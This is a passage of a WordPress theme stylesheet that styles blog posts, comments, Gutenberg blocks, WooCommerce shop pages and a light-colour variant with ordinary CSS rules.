  padding: 0px 15px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  display: inline-block;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
  margin-bottom: 0;
  max-width: 1040px;
  color: #ffffff;
  padding: 15px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image > h2 {
  font-size: 36px;
  line-height: 1.6;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 20px 20px;
  border-radius: 10px;
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
  padding-left: 40px;
  padding-right: 40px;
}

.wp-block-columns {
  margin-bottom: 30px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-preformatted {
  margin-top: 30px;
}

.wp-block-coblocks-social a.wp-block-button__link {
  border: 0 none;
}

@media (min-width: 1200px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 1040px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 960px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 720px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 540px;
  }
}
.audio-player-wrapper audio {
  display: block;
  width: 100%;
}

.trydo-blog-comment .comment-navigation:first-child {
  margin-bottom: 20px;
}

.trydo-blog-list.format-gallery .thumbnail {
  display: block;
  position: relative;
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .post-password-form input[type=submit] {
    margin-left: 0;
    margin-top: 15px;
  }
}
/*------------------------
    Code New  
--------------------------*/
.tag.entry-tags a {
  font-size: 16px;
  transition: 0.3s;
}

.tag.entry-tags span {
  display: inline-block;
  margin-right: 15px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--color-darker);
}

.wp-block-table.is-style-stripes {
  border-color: var(--color-border);
}

:root .has-cyan-bluish-gray-background-color {
  background: #abb8c3 !important;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: 32px;
}

:root .has-very-light-gray-color {
  color: #eee !important;
}

.wp-block-image:not(.is-style-rounded) > a,
.wp-block-image:not(.is-style-rounded) img {
  border-radius: 10px;
}

.wp-block-group.has-background {
  border-radius: 10px;
}

.comment-respond {
  box-shadow: var(--shadow-1);
  padding: 50px 40px;
  border-radius: 4px;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment-list > ul {
  list-style: none;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 80px;
}
.comment-list a {
  text-decoration: none;
  font-size: 16px;
}
.comment-list a.comment-reply-link {
  font-size: 14px;
}
.comment-list ol {
  margin-bottom: 30px;
}
.comment-list ol ol {
  margin-bottom: 0;
}
.comment-list .time-spent {
  margin-top: 10px;
}
.comment-list .comment-text {
  margin-bottom: 20px;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0;
  padding: 0;
  /* Comment Top  */
  /* Comment Text  */
  /* Reply Button  */
}
.comment-list .comment.parent .single-comment::after,
.comment-list .pingback.parent .single-comment::after,
.comment-list .trackback.parent .single-comment::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 8px;
}
.comment-list .comment.parent ul.children .comment,
.comment-list .pingback.parent ul.children .comment,
.comment-list .trackback.parent ul.children .comment {
  position: relative;
}
.comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
  content: "";
  position: absolute;
  top: 0;
  height: 100%;
  border-left: 1px solid #121415;
  left: -45px;
}
.comment-list .comment.parent ul.children .comment .single-comment,
.comment-list .pingback.parent ul.children .comment .single-comment,
.comment-list .trackback.parent ul.children .comment .single-comment {
  position: relative;
  border-color: #121415;
}
.comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
  content: "";
  position: absolute;
  top: 50%;
  border-top: 1px solid #121415;
  left: -45px;
  width: 45px;
}
.comment-list .comment.parent ul.children .single-comment,
.comment-list .pingback.parent ul.children .single-comment,
.comment-list .trackback.parent ul.children .single-comment {
  background-color: transparent;
}
.comment-list .comment.byuser .single-comment,
.comment-list .pingback.byuser .single-comment,
.comment-list .trackback.byuser .single-comment {
  background-color: transparent !important;
  border: 0 none;
  box-shadow: var(--shadow-1);
}
.comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
  background-color: var(--background-color-1);
  border: 0 none;
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  padding: 40px 40px;
  margin-bottom: 40px;
  border-radius: 4px;
}
.comment-list .comment .single-comment::after,
.comment-list .pingback .single-comment::after,
.comment-list .trackback .single-comment::after {
  display: none;
}
.comment-list .comment .single-comment em.comment-awaiting-moderation,
.comment-list .pingback .single-comment em.comment-awaiting-moderation,
.comment-list .trackback .single-comment em.comment-awaiting-moderation {
  font-size: 16px;
  color: var(--color-heading);
  font-weight: 600;
}
.comment-list .comment .comment-img,
.comment-list .pingback .comment-img,
.comment-list .trackback .comment-img {
  display: flex;
  align-items: center;
  padding: 0;
  margin-bottom: 18px;
}
.comment-list .comment .comment-img .comment-avatar,
.comment-list .pingback .comment-img .comment-avatar,
.comment-list .trackback .comment-img .comment-avatar {
  margin-right: 20px;
  border-radius: 3px;
}
.comment-list .comment .comment-img h6,
.comment-list .pingback .comment-img h6,
.comment-list .trackback .comment-img h6 {
  margin-bottom: 0;
}
.comment-list .comment .comment-img .commenter,
.comment-list .pingback .comment-img .commenter,
.comment-list .trackback .comment-img .commenter {
  color: var(--color-heading);
  display: block;
  text-decoration: none;
  font-size: 17px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 6px;
}
.comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a {
  color: var(--color-heading);
}
.comment-list .comment .comment-img .commenter a:hover,
.comment-list .pingback .comment-img .commenter a:hover,
.comment-list .trackback .comment-img .commenter a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-img .time-spent,
.comment-list .pingback .comment-img .time-spent,
.comment-list .trackback .comment-img .time-spent {
  font-size: 13px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-list .comment .comment-text,
.comment-list .pingback .comment-text,
.comment-list .trackback .comment-text {
  font-size: 16px;
  line-height: 1.7;
  font-weight: 400;
}
.comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a {
  color: var(--color-body);
}
.comment-list .comment .comment-text a:hover,
.comment-list .pingback .comment-text a:hover,
.comment-list .trackback .comment-text a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-text p,
.comment-list .pingback .comment-text p,
.comment-list .trackback .comment-text p {
  font-size: 16px;
  font-weight: 400;
}
.comment-list .comment .comment-text p img,
.comment-list .pingback .comment-text p img,
.comment-list .trackback .comment-text p img {
  padding: 10px 0;
}
.comment-list .comment .comment-text p a,
.comment-list .pingback .comment-text p a,
.comment-list .trackback .comment-text p a {
  color: var(--color-body);
}
.comment-list .comment .reply-edit,
.comment-list .pingback .reply-edit,
.comment-list .trackback .reply-edit {
  display: flex;
  font-weight: 500;
  margin-top: 15px;
  align-items: center;
}
.comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link {
  margin-right: 14px;
  color: var(--color-heading);
  font-size: 14px;
}
.comment-list .comment .reply-edit a.comment-edit-link:hover,
.comment-list .pingback .reply-edit a.comment-edit-link:hover,
.comment-list .trackback .reply-edit a.comment-edit-link:hover {
  color: var(--color-primary);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link {
  color: var(--color-primary);
  font-size: 16px;
}
.comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
.comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
.comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link i,
.comment-list .pingback .reply-edit .reply a.comment-reply-link i,
.comment-list .trackback .reply-edit .reply a.comment-reply-link i {
  padding-right: 4px;
}
@media only screen and (max-width: 575px) {
  .comment-list .comment .content .heading,
.comment-list .pingback .content .heading,
.comment-list .trackback .content .heading {
    display: block;
  }
}
.comment-list .comment .content .heading .title h5,
.comment-list .pingback .content .heading .title h5,
.comment-list .trackback .content .heading .title h5 {
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date,
.comment-list .pingback .content .heading .coment-date,
.comment-list .trackback .content .heading .coment-date {
  display: flex;
  align-items: center;
}
.comment-list .comment .content .heading .coment-date p,
.comment-list .pingback .content .heading .coment-date p,
.comment-list .trackback .content .heading .coment-date p {
  font-size: 15px;
  line-height: 24px;
  color: var(--color-primary);
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date a.reply-btn,
.comment-list .pingback .content .heading .coment-date a.reply-btn,
.comment-list .trackback .content .heading .coment-date a.reply-btn {
  font-size: 14px;
  line-height: 26px;
  display: inline-block;
  color: var(--color-primary);
  padding-left: 10px;
}
.comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
  margin-left: 75px;
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
    margin-left: 0;
  }
}

.single-post-content-wrap input {
  border: var(--border-width) solid #121415;
  border-radius: var(--radius);
  height: 50px;
  font-size: 16px;
}
.single-post-content-wrap input:focus {
  border-color: var(--color-primary);
}

/*--------------------------
Blog Details Styles  
----------------------------*/
.rainbow-single-post img {
  border-radius: 10px;
}
.rainbow-single-post .title {
  text-align: center;
}
.rainbow-single-post .inbio-post-meta {
  margin-bottom: 40px;
  justify-content: center;
  flex-wrap: wrap;
  align-items: center;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar {
  display: flex;
  align-items: center;
  position: relative;
  padding-right: 20px;
  margin-right: 10px;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar > a {
  border: 3px solid var(--color-separator);
  border-radius: 100%;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar::after {
  position: absolute;
  content: "";
  background: var(--color-separator);
  width: 2px;
  height: 23px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.rainbow-single-post .inbio-post-meta .post-author-avatar img {
  border-radius: 100%;
  border: 2px solid #212428;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar .post-author-name {
  margin-bottom: 0;
  margin-left: 10px;
  transition: 0.4s;
}
.rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: center;
}
.rainbow-single-post .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner {
    padding: 0;
  }
}
.rainbow-single-post .content-blog::before,
.rainbow-single-post .content-block::before {
  display: none;
}
.rainbow-single-post .content-blog:hover video,
.rainbow-single-post .content-block:hover video {
  transform: none;
}
.rainbow-single-post .post-thumbnail {
  margin-bottom: 30px;
  position: relative;
}
.rainbow-single-post .post-thumbnail img {
  border-radius: 10px;
}
.rainbow-single-post .post-thumbnail a.preview-link {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  background: #212428bf;
  text-align: center;
  line-height: 80px;
  border-radius: 100%;
  font-size: 25px;
}
.rainbow-single-post ul.blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.rainbow-single-post iframe,
.rainbow-single-post video {
  border-radius: 10px;
}
.rainbow-single-post figure img {
  border-radius: 10px;
}
.rainbow-single-post figure.wp-block-gallery, .rainbow-single-post figure.wp-block-audio {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .inbio-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
  transition: 0.4s;
}
.rainbow-single-post .inbio-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .post-password-form input {
  height: 50px;
  border-radius: 500px;
}
.rainbow-single-post .post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
  font-size: 16px;
}
.rainbow-single-post .post-password-form input[type=submit]:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
}

.rainbow-single-post .rainbow-post-wrapper .wp-block-image:nth-last-of-type(1) {
  margin-bottom: 30px;
  overflow: hidden;
}

.rainbow-post-content-wrapper .wp-block-image:last-child {
  overflow: hidden;
}

.has-inbio-primary-background-color {
  background-color: #ff014f;
}

.has-inbio-primary-color {
  color: #ff014f;
}

.has-inbio-primary-border-color {
  border-color: #ff014f;
}

.has-inbio-secondary-background-color {
  background-color: #FFDC60;
}

.has-inbio-secondary-color {
  color: #FFDC60;
}

.has-inbio-secondary-border-color {
  border-color: #FFDC60;
}

.has-inbio-tertiary-background-color {
  background-color: #FAB8C4;
}

.has-inbio-tertiary-color {
  color: #FAB8C4;
}

.has-inbio-tertiary-border-color {
  border-color: #FAB8C4;
}

.has-inbio-white-background-color {
  background-color: #ffffff;
}

.has-inbio-white-color {
  color: #ffffff;
}

.has-inbio-white-border-color {
  border-color: #ffffff;
}

.has-inbio-dark-background-color {
  background-color: #27272E;
}

.has-inbio-dark-color {
  color: #27272E;
}

.has-inbio-dark-border-color {
  border-color: #27272E;
}

/*-------------------
    Shop  
--------------------*/
/*---------------------------
    Product Styles  
-----------------------------*/
.rbt-mini-cart-wrap {
  margin-left: 20px;
  display: block;
  position: relative;
  z-index: 2;
  width: 45px;
  height: 45px;
  border-radius: 100%;
  transition: 0.4s;
  text-align: center;
  line-height: 45px;
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rbt-mini-cart-wrap {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rbt-mini-cart-wrap {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rbt-mini-cart-wrap {
    margin-left: 4px;
  }
}
.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
  position: relative;
}
.rbt-mini-cart-wrap .mini-cart i {
  padding-right: 5px;
}
.rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: absolute;
  top: -15px;
  left: auto;
  z-index: 2;
  min-width: 16px;
  height: 16px;
  background: var(--color-primary);
  border-radius: 10px;
  font-size: 12px;
  text-align: center;
  display: inline-block;
  color: #fff;
  padding: 0 4px 0 4px;
  line-height: 16px;
  right: -15px;
  font-weight: 600;
}
.rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  z-index: 1;
}
.rbt-mini-cart-wrap a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.rbt-mini-cart-wrap a:hover::after {
  transform: scale(1.1);
}

.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
  position: relative;
  top: 2px;
  left: 1px;
}

.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  color: #fff;
}

.header-area.header--sticky.sticky .rbt-mini-cart-wrap .mini-cart {
  color: #1f1f25;
}

.header-area.header-style-3.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body);
}

.product .shop-thumbnail {
  position: relative;
  z-index: 2;
  overflow: hidden;
  border-radius: 10px;
}
.product .shop-thumbnail img {
  border-radius: 10px;
}
.product .shop-product-info {
  padding-top: 17px;
  padding-bottom: 5px;
}
.product .shop-product-info h3 a {
  font-weight: 700;
  color: var(--color-heading);
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: -0.02em;
  transition: 0.3s;
}
.product .shop-product-info h3 a:hover {
  color: var(--color-primary) !important;
}
.product:hover .shop-thumbnail a.button {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.woocommerce ul.products li.product .onsale {
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
}

.woocommerce span.onsale {
  min-height: auto;
  min-width: auto;
  position: absolute;
  text-align: center;
  line-height: 14px;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #fff;
  font-size: 13px;
  z-index: 9;
  font-weight: 400;
  display: inline-block;
  padding: 3px 6px;
}

span.woocommerce-Price-amount.amount {
  font-size: 16px;
  font-weight: 400;
  color: var(--color-heading);
}

.woocommerce ul.products li.product .price del {
  opacity: 0.7;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  padding: 0;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 10px;
  right: 15px;
}

.woocommerce .quantity .qty {
  border-radius: 6px;
}

.woocommerce div.product div.summary {
  margin-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.select2-container--default .select2-selection--single {
  background-color: transparent;
  border-radius: 4px !important;
}

.woocommerce #review_form #respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
  font-weight: 500;
}

.woocommerce-input-wrapper label.checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-body);
}

.woocommerce-form__label-for-checkbox {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  color: var(--color-heading);
  font-size: 20px;
}

.woocommerce-form__label-for-checkbox span {
  padding-left: 10px;
}

.woocommerce-input-wrapper .input-checkbox[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.page-my-account .woocommerce-input-wrapper .input-checkbox[type=checkbox],
.page-my-account .woocommerce-form__label-for-checkbox input[type=checkbox] {
  position: relative;
  top: 3px;
}

@media only screen and (max-width: 767px) {
  .woocommerce #content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
    margin-top: 20px;
  }

  .woocommerce-cart .woocommerce .actions #coupon_code {
    width: 100% !important;
  }
}
.woocommerce-message {
  line-height: 40px;
}

/*------------------------
    Shop SideBar  
--------------------------*/
.inbio-single-widget.widget_product_search {
  padding-top: 20px;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
  padding: 11px 15px;
  font-size: 15px;
  line-height: 13px;
  border-radius: 6px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button:hover {
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}
.inbio-single-widget.widget_price_filter .price_slider_amount .price_label {
  font-size: 15px;
  font-weight: 400;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--color-primary);
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: var(--color-primary);
  top: -4px;
}

.inbio-single-widget ul.cart_list li img,
.inbio-single-widget ul.product_list_widget li img {
  width: 62px;
  overflow: hidden;
  margin-right: 20px;
  margin-left: 0;
  float: left;
  border-radius: 4px;
}

.inbio-single-widget ul.cart_list li a,
.inbio-single-widget ul.product_list_widget li a {
  font-weight: 500;
  margin-bottom: 0;
  display: block;
}

.inbio-single-widget.widget_products ul.product_list_widget li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li,
.inbio-single-widget.widget_shopping_cart .cart_list li,
.inbio-single-widget.widget_recent_reviews .product_list_widget li {
  padding: 10px 0;
}

.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:last-child,
.inbio-single-widget.widget_recent_reviews li:last-child {
  padding-bottom: 0;
}

.inbio-single-widget.widget_shopping_cart .cart_list li a.remove {
  font-size: 17px;
  margin-top: 16px;
  left: auto;
  right: 19px;
}

.inbio-single-widget.widget_products ul.product_list_widget li + li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li + li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li + li,
.inbio-single-widget.widget_shopping_cart .cart_list li + li,
.inbio-single-widget.widget_recent_reviews li + li {
  border-top: 1px solid var(--color-border);
}

.inbio-single-widget.widget_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_shopping_cart span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.inbio-single-widget.widget_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products del span.woocommerce-Price-amount.amount {
  opacity: 0.5;
}

/*--------------------------
    White Version 
---------------------------*/
body.white-version .product .shop-product-info h3 a .woocommerce-form__label-for-checkbox,
body.white-version strong.woocommerce-review__author {
  color: var(--color-heading-wv);
}
body.white-version .woocommerce-form__label-for-checkbox:hover {
  color: var(--color-primary);
}
body.white-version .woocommerce a.remove,
body.white-version .woocommerce-form-login__rememberme .woocommerce-form__input-checkbox + span {
  color: var(--color-heading-wv) !important;
}
body.white-version .woocommerce a.remove:hover {
  color: #f10 !important;
}
body.white-version .product .shop-thumbnail,
body.white-version .woocommerce .quantity .qty,
body.white-version #add_payment_method #payment, body.white-version .woocommerce-cart #payment, body.white-version .woocommerce-checkout #payment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version span.woocommerce-Price-amount.amount,
body.white-version .woocommerce .quantity .qty,
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice,
body.white-version .woocommerce form .form-row input.input-text, body.white-version .woocommerce form .form-row textarea,
body.white-version .select2-container--default .select2-selection--single .select2-selection__rendered,
body.white-version input[type=checkbox] ~ label,
body.white-version input[type=radio] ~ label {
  color: var(--color-body-white);
}
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice {
  box-shadow: var(--shadow-white-3);
}
body.white-version .woocommerce table.shop_table.cart,
body.white-version .woocommerce table.shop_table.shop_table_responsive,
body.white-version .woocommerce table.shop_table,
body.white-version span.select2-selection.select2-selection--single,
body.white-version .woocommerce table.shop_table td,
body.white-version .woocommerce table.shop_table tfoot th,
body.white-version .woocommerce-account .woocommerce .addresses address,
body.white-version .woocommerce .woocommerce-customer-details address,
body.white-version .woocommerce form.checkout_coupon,
body.white-version .woocommerce form.login,
body.white-version .woocommerce form.register {
  border-color: #dadada;
}
body.white-version #add_payment_method #payment div.payment_box,
body.white-version .woocommerce-cart #payment div.payment_box,
body.white-version .woocommerce-checkout #payment div.payment_box {
  background-color: #ffffff;
}
body.white-version #add_payment_method #payment div.payment_box::before,
body.white-version .woocommerce-cart #payment div.payment_box::before,
body.white-version .woocommerce-checkout #payment div.payment_box::before {
  border-bottom: 1em solid #ffffff;
}

.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce.white-version table.shop_table,
.woocommerce-cart.white-version .woocommerce table.shop_table th,
.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce-cart.white-version .woocommerce .actions #coupon_code,
.woocommerce-account.white-version .woocommerce .addresses address,
.woocommerce.white-version div.product .short-description,
.white-version .woocommerce-product-details__short-description,
.woocommerce.white-version #reviews #comments ol.commentlist li .comment-text {
  border-color: #dadada;
}

.woocommerce.white-version table.shop_attributes th,
.woocommerce.white-version table.shop_attributes td {
  border-color: #dadada !important;
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version ul.products li.product .price,
.woocommerce.white-version div.product .product_meta,
.woocommerce.white-version #reviews #comments ol.commentlist li .meta,
.woocommerce.white-version div.product .product-meta span,
.woocommerce.white-version div.product .product_meta span {
  color: var(--color-body-white);
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li:hover a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}

.woocommerce.white-version div.product .product-meta a,
.woocommerce.white-version div.product .product_meta a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li a,
.woocommerce.white-version div.product .woocommerce-tabs h2,
.woocommerce.white-version div.product .woocommerce-tabs #respond .comment-reply-title,
.woocommerce.white-version div.product form.cart .variations label {
  color: var(--color-heading-wv);
}

